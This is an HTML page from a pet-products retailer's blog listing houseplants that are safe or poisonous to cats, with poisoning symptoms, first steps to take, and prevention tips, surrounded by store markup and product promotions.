    //modkat.com/cdn/shop/articles/bite_plant_3500x.jpg?v=1720556194 3500w,
    //modkat.com/cdn/shop/articles/bite_plant_3000x.jpg?v=1720556194 3000w,
    //modkat.com/cdn/shop/articles/bite_plant_2500x.jpg?v=1720556194 2500w,
    //modkat.com/cdn/shop/articles/bite_plant_2000x.jpg?v=1720556194 2000w,
    //modkat.com/cdn/shop/articles/bite_plant_1800x.jpg?v=1720556194 1800w,
    //modkat.com/cdn/shop/articles/bite_plant_1600x.jpg?v=1720556194 1600w,
    //modkat.com/cdn/shop/articles/bite_plant_1400x.jpg?v=1720556194 1400w,
    //modkat.com/cdn/shop/articles/bite_plant_1200x.jpg?v=1720556194 1200w,
    //modkat.com/cdn/shop/articles/bite_plant_1000x.jpg?v=1720556194 1000w,
    //modkat.com/cdn/shop/articles/bite_plant_800x.jpg?v=1720556194 800w,
    //modkat.com/cdn/shop/articles/bite_plant_600x.jpg?v=1720556194 600w,
    //modkat.com/cdn/shop/articles/bite_plant_400x.jpg?v=1720556194 400w,
    //modkat.com/cdn/shop/articles/bite_plant_200x.jpg?v=1720556194 200w"
        style=""
        width="1800"
        height="1118"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1800'%20height='1118'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/articles/bite_plant_2000x.jpg?v=1720556194"
    alt="What plants are poisonous to cats and why? - Modkat"
    style=""
  >
</noscript>

            

            <div class="rte has-padding-top">
              <meta charset="UTF-8">
<p><strong>Cats love to chew plants. Our pets also enjoy climbing on plants, hiding in them, and jumping out from behind them.  </strong></p>
<p><strong>Fortunately, many beautiful flowers and tasty herbs do no harm to cats. Contrary to popular lore, you can be a pet parent and a plant parent without putting your cats at risk. </strong></p>
<p><span style="font-weight: 400;">Some plants can poison cats, however. The trick is to know which plants to bring home and which ones to leave at the nursery. What plants will perk up your home and your kitty? And which household plants are toxic to cats?</span></p>
<p><span style="font-weight: 400;">Read on to learn more about which plants are poisonous to cats and how you can keep your home a safe space for your furry family member.</span></p>
<p> </p>
<h2 style="font-size: 21px;"><strong>Household plants that won't harm your cat</strong></h2>
<p><span style="font-weight: 400;">Most </span><a href="https://www.purewow.com/family/cat-friendly-plants"><span style="font-weight: 400;">common household plants</span></a><span style="font-weight: 400;"> are 100% safe for your cats. This includes attractive options such as hibiscus, impatiens, Boston ferns, spider plants, roses, and sunflowers. Just because a plant is beautiful and safe for a cat, however, doesn't mean it's right for your home.</span></p>
<p><span style="font-weight: 400;">Some plants that are fine for cats may harm dogs, and vice versa. Be sure to carefully investigate potentially poisonous plants carefully and choose greenery that will be safe for all your household pets.</span></p>
<h3 style="font-size: 17px;"><strong>Why do cats like to chew on plants?</strong></h3>
<p><span style="font-weight: 400;">Cats like to eat for the same reason you and I do — they're hungry! And they especially like to snack on things that taste good. To them, your houseplants may be the tastiest morsels they've ingested for a while.</span></p>
<p><span style="font-weight: 400;">Not all snacking comes from hunger, however. Like humans, cats may also nibble on their favorites because they are stressed, bored, or anxious. Since young cats are more likely to chew on plants than older cats, maybe they're attracted by the novelty of eating something fresh and new.</span></p>
<p><span style="font-weight: 400;">If your cat enjoys taking a bite out of your houseplants, it's not necessarily a problem. Just make sure to keep some safe, non-toxic options around your home and dispose of anything that could harm your pets.</span></p>
<h3 style="font-size: 17px;"><strong>Are spider plants poisonous to cats?</strong></h3>
<p><span style="font-weight: 400;">We hear this question a lot, and it's probably because many cats seem obsessed with </span><a href="https://gardenerspath.com/plants/houseplants/spider-plants-toxic/#:~:text=According%20to%20both%20the%20ASPCA,to%20both%20cats%20and%20dogs"><span style="font-weight: 400;">spider plants</span></a><span style="font-weight: 400;">.  </span><b>The answer is pretty straightforward: spider plants are safe for both cats and dogs.</b><span style="font-weight: 400;"> However, like </span><a href="https://modkat.com/blogs/modkat-purrr/what-does-catnip-do-to-cats?_pos=5&amp;_sid=9bed36b3d&amp;_ss=r"><span style="font-weight: 400;">catnip</span></a><span style="font-weight: 400;">, spider plants might be mildly hallucinogenic, causing cats to enjoy the slight high they might get from the plant. Spider plants may also help cats with digestive issues.  </span></p>
<p> </p>
<h2 style="font-size: 21px;"><strong>What plants are poisonous to cats?</strong></h2>
<h3 style="font-size: 17px;"><strong>Autumn Crocus</strong></h3>
<p><b>Very poisonous to both cats and dogs</b><span style="font-weight: 400;">. Signs your pet may have been poisoned by this plant include shock, diarrhea, bloody vomiting, multi-organ damage, and bone marrow suppression.</span></p>
<h3 style="font-size: 17px;"><strong>Azalea and Rhododendron</strong></h3>
<p><b>Poisonous to both dogs and cats</b><span style="font-weight: 400;">. Signs a cat has been poisoned by an azalea or rhododendron include diarrhea, vomiting, weakness, and cardiac failure. </span></p>
<h3 style="font-size: 17px;"><strong>Daffodil</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Signs your pet may have been poisoned by a daffodil include diarrhea, vomiting, and salivating. Ingesting a large amount may cause tremors, convulsions, low blood pressure, or cardiac arrhythmias.</span></p>
<h3 style="font-size: 17px;"><strong>Oleander</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Signs of poisoning include colic, diarrhea, depression, abdominal pain, drooling, and death. Incidentally, oleander is also poisonous to humans, and ingesting a single leaf can kill an adult. </span></p>
<h3 style="font-size: 17px;"><strong>Kalanchoe (Mother-in-Law Plant)</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. The clinical signs of poisoning from this plant include diarrhea and vomiting, and (rarely) an abnormal heart rhythm.</span></p>
<h3 style="font-size: 17px;"><strong>Hyacinth</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Hyacinth poisoning may result in depression, tremors, intense vomiting, or diarrhea, occasionally with blood.</span></p>
<h3 style="font-size: 17px;"><strong>English Ivy</strong></h3>
<p><b>Poisonous to both dogs and cats</b><span style="font-weight: 400;">. This plant's foliage is even more poisonous than its berries. Clinical signs of poisoning from English ivy include diarrhea, vomiting, hypersalivation, and abdominal pain. </span></p>
<h3 style="font-size: 17px;"><strong>Lily</strong></h3>
<p><b>Extremely poisonous to cats but not at all poisonous to dogs.</b></p>
<p><span style="font-weight: 400;">The lily is a well-known spring or summer flower because of its beauty and sweetness. Potted lilies make popular gifts around Easter. Scientists still aren't sure why lilies are so poisonous to cats, but they do know that poison affects the urinary system. Cats can go into kidney failure from ingesting even the pollen of a lily.</span></p>
<h3 style="font-size: 17px;"><strong>Cyclamen</strong></h3>
<p><b>Poisonous to both dogs and cats</b><span style="font-weight: 400;">. Signs of toxicity include diarrhea, vomiting, and salivation. Ingesting large amounts of tubers can cause seizures, heart rhythm abnormalities, and ultimately death.</span></p>
<h3 style="font-size: 17px;"><strong>Morning Glory</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Ingesting morning glories generally results in vomiting, but eating a lot of the seeds may also cause hallucinations.</span></p>
<h3 style="font-size: 17px;"><strong>Tulips</strong></h3>
<p><b>Poisonous to both dogs and cats</b><span style="font-weight: 400;">. Tulip poisoning can result in vomiting, diarrhea, depression, or hypersalivation.</span></p>
<h3 style="font-size: 17px;"><strong>Aloe</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Aloe can cause vomiting and diarrhea. Interestingly, the gel is non-toxic to animals.</span></p>
<h3 style="font-size: 17px;"><strong>Daisy</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Clinical signs of daisy poisoning in animals include dermatitis, incoordination, vomiting, diarrhea, and hypersalivation.</span></p>
<h3 style="font-size: 17px;"><strong>Snake Plant</strong></h3>
<p><b>Poisonous to both cats and dogs</b><span style="font-weight: 400;">. Most cats experience a mild reaction to ingesting saponin, a toxin that's part of all the components of a snake plant. Signs of poisoning include vomiting, diarrhea, lethargy, drooling, and abdominal pain.</span></p>
<p><span style="font-weight: 400;">While household pets can interact safely with many plants, it's a good idea to double-check any flower or fern you plan to purchase against a list of </span><a href="https://www.aspca.org/pet-care/animal-poison-control/toxic-and-non-toxic-plants"><span style="font-weight: 400;">toxic plants for pets</span></a><span style="font-weight: 400;">. We want to keep our pets healthy and happy. </span></p>
<h2 style="font-size: 21px;"><strong>What part of a plant is actually poisonous to cats?</strong></h2>
<p><span style="font-weight: 400;">All parts of a toxic plant can be poisonous to cats. In the daffodil, for instance, the heads and leaves can make a cat sick, but the bulb can cause death. </span><a href="https://www.petpoisonhelpline.com/pet-safety-tips/are-lilies-poisonous-to-cats/"><span style="font-weight: 400;">All parts of a lily</span></a><span style="font-weight: 400;"> are dangerous. </span></p>
<p><span style="font-weight: 400;">Be careful even of bouquets because some plants — such as the aforementioned lily — contain pollen that can harm your cat. In fact, pollen is especially harmful because cats don't notice they're carrying it.</span></p>
<p> </p>
<h2 style="font-size: 21px;"><strong>Symptoms of plant poisoning in cats</strong></h2>
<p><span style="font-weight: 400;">How do you know if your cat has ingested something poisonous? </span><a href="https://www.cats.org.uk/help-and-advice/home-and-environment/poisoning"><span style="font-weight: 400;">Signs of plant poisoning</span></a> <span style="font-weight: 400;">include:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Twitching</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Diarrhea</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Drooling</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Seizures</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Collapse</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Difficulty breathing</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Sneezing</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Poor appetite</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Vomiting</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Confusion</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Depression</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Lethargy</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Coma</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Irritated skin, eyes, or gums</span></li>
</ul>
<h3 style="font-size: 17px;"><strong>How fast do toxic plants affect cats?</strong></h3>
<p><span style="font-weight: 400;">Cats can start to show signs of poisoning within a few minutes of ingesting a toxic substance. If they've only gotten into a small amount of a mild toxin, it might take a few hours. Factors such as your cat's size, overall health, how its body processes toxins, and what poison your cat has consumed all help determine the speed at which your cat becomes ill.</span></p>
<h3 style="font-size: 17px;"><strong>Do cats know not to eat poisonous plants?</strong></h3>
<p><span style="font-weight: 400;">Fortunately, only a few cats a year show up at vets' offices with </span><a href="https://www.thehealthypetclub.co.uk/plant-poisoning-in-cats/"><span style="font-weight: 400;">plant poisoning</span></a><span style="font-weight: 400;">. Most of our pets are wary of snacking on a plant they don't recognize and will give a wide berth to anything poisonous. Those that do ingest a suspicious plant often have mild cases of plant poisoning, and many appear to have transferred the pollen to themselves while grooming</span></p>
<h3 style="font-size: 17px;"><strong>How do you treat a cat for plant poisoning?</strong></h3>
<p><b>If you suspect your cat has been poisoned, you should act immediately. </b></p>
<p><span style="font-weight: 400;">First, remove the plant so none of your pets can ingest any more of it. Second, write down the time you noticed your cat became ill and the kind of plant you believe the animal consumed. Then, call your cat-friendly vet. </span></p>
<p><span style="font-weight: 400;">Follow the advice your vet gives you, which could include taking the animal to the clinic. In this case, you may also need to bring along the offending plant and a sample of your pet's vomit if applicable.</span></p>
<p> </p>
<h2 style="font-size: 21px;"><strong>Tips for keeping your kitty safe</strong></h2>
<ul>
<li style="font-weight: 400;">
<b>Get rid of toxic plants, or keep them where your cat can't access them</b><span style="font-weight: 400;">. The easiest way to keep your </span><a href="https://modkat.com/blogs/modkat-purrr/bored-kitty-12-ways-to-stimulate-your-cat?_pos=5&amp;_sid=87e7ef4a9&amp;_ss=r"><span style="font-weight: 400;">cat safe</span></a><span style="font-weight: 400;"> from toxins is simply to remove them from your cat's reach.</span>
</li>
<li style="font-weight: 400;">
<b>Make a repellent spray</b><span style="font-weight: 400;">. Cats are repulsed by certain scents, especially citrus smells like orange, grapefruit, lime, or lemon. You can help keep your cats safe by mixing up a repellent spray from </span><a href="https://be.chewy.com/help-my-cat-is-eating-my-plants/#:~:text=Make%20The%20Plants%20Unappealing&amp;text=Because%20cats%20don't%20like,should%20prevent%20further%20plant%20snacking"><span style="font-weight: 400;">lemon juice</span></a><span style="font-weight: 400;"> and water and spritzing the plant's leaves.</span>
</li>
<li style="font-weight: 400;">
<span style="font-weight: 400;">I</span><b>nvest in plants your cat can enjoy</b><span style="font-weight: 400;">. What plants can you have in your house with a cat? Check out this enormous </span><a href="https://www.aspca.org/pet-care/animal-poison-control/cats-plant-list"><span style="font-weight: 400;">list of safe plants</span></a><span style="font-weight: 400;">, which includes herbs such as dill alongside unlikely choices like poison ivy.</span>
</li>
<li style="font-weight: 400;">
<b>Give your cat safe toys to play with</b><span style="font-weight: 400;">. Cats enjoy balls, bells, stuffed animals, chewy toys, catnip, lasers, ribbon teasers, and much more. Nothing inspires a cat to avoid bad things than giving him plenty of good things to play with.</span>
</li>
</ul>
<p><span style="font-weight: 400;">Shop the </span><a href="https://modkat.com/pages/shop-all"><span style="font-weight: 400;">Modkat litter boxes and accessories</span></a><span style="font-weight: 400;"> to freshen up your cat litter area today!</span>  </p>

              
              <div class="cta_section" style="color: #ffffff">
                <div class="cta_content">
                    <div class="section_blog">
                      <div class="cta_first">
                          <p class="blogcontent"> “It looks nicer than any other hooded or open option we considered.”</p>
                      </div>
                      <p class="lineborder"></p>
                      <div class="cta-second">
                          <img src="https://cdn.shopify.com/s/files/1/0011/0552/files/image_2023_05_30T07_43_03_178Z.png?v=1685432659 ">
                      </div>
                    </div>
                    <div class="section_blog1">
                      <div class="cta-third" >
                        <a  href="/en-eu/pages/litter-boxes" ><p class="ctalink"> Browse Award Winning Litter Boxes </p> </a>  
                      </div>
                    </div>
                  </div>
                </div>
              
            </div>
          </div>

          
            <div class="author_share_wrap one-whole column">
              

              
                <div class="blog_share meta">
                  




  <div class="share_article">
    
<div class="social_buttons">
  
  
  

  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=What%20plants%20are%20poisonous%20t...&url=https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why&via=https://x.com/modkat?s=21&t=UkkRyiPLgSTWefUgDknxrg"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why&description=
Cats love to chew plants. Our pets also enjoy climbing on plants, hiding in them, and jumping out from behind them.  
Fortunately, many beautiful flowers and tasty herbs do no harm to cats. Contrary to popular lore, you can be a pet par...&media=//modkat.com/cdn/shop/articles/bite_plant_grande.jpg?v=1720556194"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like What%20plants%20are%20poisonous%20t...&amp;body=Hey, I was browsing Modkat and found What%20plants%20are%20poisonous%20t.... I wanted to share it with you.%0D%0A%0D%0Ahttps://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>


  </div>


                </div>
              
            </div>
          

          <div id="comments"></div>

          

          
        </div>
      </div>
    
  <div
    class="
      sidebar
      toggle-all--false
    "
    data-sidebar
    data-sidebar-allow-toggle="false"
  >
    <div class="sidebar__content">
      
      
        
        
        <div
          class="
            sidebar-block
            sidebar-block--search
            sidebar-block--first
          "
          data-sidebar-block
          
          
        >
          
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--blog
    "
    action="/en-eu/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search Meow from Bklyn...."
        aria-label="Search Meow from Bklyn...."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      
        <input
          type="hidden"
          name="type"
          value="article"
        >
      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


            
        </div>
      
        
        
        <details
          class="
            sidebar-block
            sidebar-block--post_tags
            
          "
          data-sidebar-block
          
          
        >
          
              <summary>
                <h4 class="sidebar-block__heading">Categories<span class="right icon-down-arrow sidebar-block-toggle-icon"></span></h4>
              </summary>
              <ul class="toggle_list">
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/accessories" title="Meow from Bklyn. tagged Accessories">Accessories</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/cats" title="Meow from Bklyn. tagged cats">cats</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/clean-organize" title="Meow from Bklyn. tagged Clean Organize">Clean Organize</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/cleaning" title="Meow from Bklyn. tagged cleaning">cleaning</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/flip-litter-box" title="Meow from Bklyn. tagged Flip Litter Box">Flip Litter Box</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/informative" title="Meow from Bklyn. tagged informative">informative</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/liners" title="Meow from Bklyn. tagged Liners">Liners</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/litter-box" title="Meow from Bklyn. tagged Litter Box">Litter Box</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/litter-keeper" title="Meow from Bklyn. tagged Litter Keeper">Litter Keeper</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/litter-mats" title="Meow from Bklyn. tagged Litter Mats">Litter Mats</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/litter-tray" title="Meow from Bklyn. tagged Litter Tray">Litter Tray</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/lounge-play" title="Meow from Bklyn. tagged Lounge Play">Lounge Play</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/odor-control" title="Meow from Bklyn. tagged Odor Control">Odor Control</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/tips" title="Meow from Bklyn. tagged tips">tips</a>
                  </li>
                
                  <li>
                    <a href="https://modkat.com/blogs/modkat-purrr/tagged/xl-litter-box" title="Meow from Bklyn. tagged XL Litter Box">XL Litter Box</a>
                  </li>
                
              </ul>

            
        </details>
      
        
        
        <div
          class="
            sidebar-block
            sidebar-block--newsletter
            
          "
          data-sidebar-block
          
          
        >
          
              
                <h4 class="sidebar-block__heading">Meow from Brooklyn.</h4>
              
              
                <div class="newsletter-block__text"><p>Sign up and get early access to product drops, exclusive offers, and the occasional cat meme.</p></div>
              
              <div class="newsletter">
  <div class="popup-signup-show--true">
    <span class="message"></span>
    
      <form method="post" action="/en-eu/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        

        <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
        <div class="input-row newsletter-both-names--false ">
          
          
        </div>

        <div class="input-row">
          <input type="hidden" name="challenge" value="false" />
          <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." />
          <input type='submit' class="global-button global-button--primary newsletter-form__sign-up" value="Sign Up" />
        </div>
      </form>
    
  </div>
</div>


            
        </div>
      
    </div>

    <!-- Featured Products added by NPA -->
      <div class="sidebar-block" style="">
        <h4 class="featured-products-heading">Similar products related to this blog:</h4>

          
            

              
              <div class="featured-products-block__text">
                <div class="similar-product-img">
                  <img src="//modkat.com/cdn/shop/products/XL_hero_300x300.jpg?v=1648844719" alt="Modkat XL Litter Box - Modkat" />
                </div>
                <div class="similar-products-reviews">
                  <span data-score='4.75' class='jdgm-all-reviews-rating'></span>
                  <span class="jdgm-prev-badge__text">1861 reviews</span>

                  

                  

                  
                    
                    <p class="review-text" style="margin-bottom:0;">"It looks nicer than any other hooded or open option we considered."</p>
                    <img class="product-reviewer-logo" src="https://cdn.shopify.com/s/files/1/0011/0552/files/wirecutter-logo_100x.png" alt="Wirecutter Logo" />
                  

                  
                  
                </div>
                <div class="similar-products-buylink">
                  <p class="review-text"><a href="/en-eu/products/modkat-xl-litter-box">Shop the Modkat XL Litter Box &rarr;</a></p>
                </div>
              </div>
            
          
            

              
              <div class="featured-products-block__text">
                <div class="similar-product-img">
                  <img src="//modkat.com/cdn/shop/files/modkat_white_hero_2000x_d86cf695-5078-48c7-88e1-1141b0e584aa-973175_300x300.jpg?v=1746463031" alt="Modkat Litter Box - Modkat" />
                </div>
                <div class="similar-products-reviews">
                  <span data-score='4.75' class='jdgm-all-reviews-rating'></span>
                  <span class="jdgm-prev-badge__text">2426 reviews</span>

                  
                    
                    <p class="review-text">"Modern and compact. Looks good in any space."</p>
                  

                  

                  

                  
                  
                </div>
                <div class="similar-products-buylink">
                  <p class="review-text"><a href="/en-eu/products/modkat-litter-box">Shop the Modkat Litter Box &rarr;</a></p>
                </div>
              </div>
            
          
            

              
              <div class="featured-products-block__text">
                <div class="similar-product-img">
                  <img src="//modkat.com/cdn/shop/files/FLP-WHT_FNL_1200_300x300.jpg?v=1745258134" alt="Modkat Flip Litter Box" />
                </div>
                <div class="similar-products-reviews">
                  <span data-score='4.75' class='jdgm-all-reviews-rating'></span>
                  <span class="jdgm-prev-badge__text">4403 reviews</span>

                  

                  
                    
                    <p class="review-text">"This litter box keeps everything in, nothing gets out the sides."</p>
                  

                  

                  
                  
                </div>
                <div class="similar-products-buylink">
                  <p class="review-text"><a href="/en-eu/products/flip-litter-box">Shop the Modkat Flip Litter Box &rarr;</a></p>
                </div>
              </div>
            
          
            

              
              <div class="featured-products-block__text">
                <div class="similar-product-img">
                  <img src="//modkat.com/cdn/shop/files/trayWHITE_hero-453309_300x300.jpg?v=1746462445" alt="Modkat Litter Tray - Modkat" />
                </div>
                <div class="similar-products-reviews">
                  <span data-score='4.75' class='jdgm-all-reviews-rating'></span>
                  <span class="jdgm-prev-badge__text">798 reviews</span>

                  

                  

                  

                  
                    
                    <p class="review-text">"My beautiful ragdoll cat and I both love the new Modkat Litter tray!"</p>
                  
                  
                </div>
                <div class="similar-products-buylink">
                  <p class="review-text"><a href="/en-eu/products/modkat-litter-tray">Shop the Modkat Litter Tray &rarr;</a></p>
                </div>
              </div>
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
    </div>
    <!-- End NPA featured products -->
                    
  </div>

  <style data-shopify>
    #shopify-section-template--24006874398913__main .sidebar {
      width: 25%;
    }

    #shopify-section-template--24006874398913__main .has-sidebar-option {
      width: 75%;
    }
  </style>


  </section>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "
Cats love to chew plants. Our pets also enjoy climbing on plants, hiding in them, and jumping out from behind them.  
Fortunately, many beautiful flowers and tasty herbs do no harm to cats. Contrary to popular lore, you can be a pet parent and a plant parent without putting your cats at risk. 
Some plants can poison cats, however. The trick is to know which plants to bring home and which ones to leave at the nursery. What plants will perk up your home and your kitty? And which household plants are toxic to cats?
Read on to learn more about which plants are poisonous to cats and how you can keep your home a safe space for your furry family member.
 
Household plants that won&#39;t harm your cat
Most common household plants are 100% safe for your cats. This includes attractive options such as hibiscus, impatiens, Boston ferns, spider plants, roses, and sunflowers. Just because a plant is beautiful and safe for a cat, however, doesn&#39;t mean it&#39;s right for your home.
Some plants that are fine for cats may harm dogs, and vice versa. Be sure to carefully investigate potentially poisonous plants carefully and choose greenery that will be safe for all your household pets.
Why do cats like to chew on plants?
Cats like to eat for the same reason you and I do — they&#39;re hungry! And they especially like to snack on things that taste good. To them, your houseplants may be the tastiest morsels they&#39;ve ingested for a while.
Not all snacking comes from hunger, however. Like humans, cats may also nibble on their favorites because they are stressed, bored, or anxious. Since young cats are more likely to chew on plants than older cats, maybe they&#39;re attracted by the novelty of eating something fresh and new.
If your cat enjoys taking a bite out of your houseplants, it&#39;s not necessarily a problem. Just make sure to keep some safe, non-toxic options around your home and dispose of anything that could harm your pets.
Are spider plants poisonous to cats?
We hear this question a lot, and it&#39;s probably because many cats seem obsessed with spider plants.  The answer is pretty straightforward: spider plants are safe for both cats and dogs. However, like catnip, spider plants might be mildly hallucinogenic, causing cats to enjoy the slight high they might get from the plant. Spider plants may also help cats with digestive issues.  
 
What plants are poisonous to cats?
Autumn Crocus
Very poisonous to both cats and dogs. Signs your pet may have been poisoned by this plant include shock, diarrhea, bloody vomiting, multi-organ damage, and bone marrow suppression.
Azalea and Rhododendron
Poisonous to both dogs and cats. Signs a cat has been poisoned by an azalea or rhododendron include diarrhea, vomiting, weakness, and cardiac failure. 
Daffodil
Poisonous to both cats and dogs. Signs your pet may have been poisoned by a daffodil include diarrhea, vomiting, and salivating. Ingesting a large amount may cause tremors, convulsions, low blood pressure, or cardiac arrhythmias.
Oleander
Poisonous to both cats and dogs. Signs of poisoning include colic, diarrhea, depression, abdominal pain, drooling, and death. Incidentally, oleander is also poisonous to humans, and ingesting a single leaf can kill an adult. 
Kalanchoe (Mother-in-Law Plant)
Poisonous to both cats and dogs. The clinical signs of poisoning from this plant include diarrhea and vomiting, and (rarely) an abnormal heart rhythm.
Hyacinth
Poisonous to both cats and dogs. Hyacinth poisoning may result in depression, tremors, intense vomiting, or diarrhea, occasionally with blood.
English Ivy
Poisonous to both dogs and cats. This plant&#39;s foliage is even more poisonous than its berries. Clinical signs of poisoning from English ivy include diarrhea, vomiting, hypersalivation, and abdominal pain. 
Lily
Extremely poisonous to cats but not at all poisonous to dogs.
The lily is a well-known spring or summer flower because of its beauty and sweetness. Potted lilies make popular gifts around Easter. Scientists still aren&#39;t sure why lilies are so poisonous to cats, but they do know that poison affects the urinary system. Cats can go into kidney failure from ingesting even the pollen of a lily.
Cyclamen
Poisonous to both dogs and cats. Signs of toxicity include diarrhea, vomiting, and salivation. Ingesting large amounts of tubers can cause seizures, heart rhythm abnormalities, and ultimately death.
Morning Glory
Poisonous to both cats and dogs. Ingesting morning glories generally results in vomiting, but eating a lot of the seeds may also cause hallucinations.
Tulips
Poisonous to both dogs and cats. Tulip poisoning can result in vomiting, diarrhea, depression, or hypersalivation.
Aloe
Poisonous to both cats and dogs. Aloe can cause vomiting and diarrhea. Interestingly, the gel is non-toxic to animals.
Daisy
Poisonous to both cats and dogs. Clinical signs of daisy poisoning in animals include dermatitis, incoordination, vomiting, diarrhea, and hypersalivation.
Snake Plant
Poisonous to both cats and dogs. Most cats experience a mild reaction to ingesting saponin, a toxin that&#39;s part of all the components of a snake plant. Signs of poisoning include vomiting, diarrhea, lethargy, drooling, and abdominal pain.
While household pets can interact safely with many plants, it&#39;s a good idea to double-check any flower or fern you plan to purchase against a list of toxic plants for pets. We want to keep our pets healthy and happy. 
What part of a plant is actually poisonous to cats?
All parts of a toxic plant can be poisonous to cats. In the daffodil, for instance, the heads and leaves can make a cat sick, but the bulb can cause death. All parts of a lily are dangerous. 
Be careful even of bouquets because some plants — such as the aforementioned lily — contain pollen that can harm your cat. In fact, pollen is especially harmful because cats don&#39;t notice they&#39;re carrying it.
 
Symptoms of plant poisoning in cats
How do you know if your cat has ingested something poisonous? Signs of plant poisoning include:

Twitching
Diarrhea
Drooling
Seizures
Collapse
Difficulty breathing
Sneezing
Poor appetite
Vomiting
Confusion
Depression
Lethargy
Coma
Irritated skin, eyes, or gums

How fast do toxic plants affect cats?
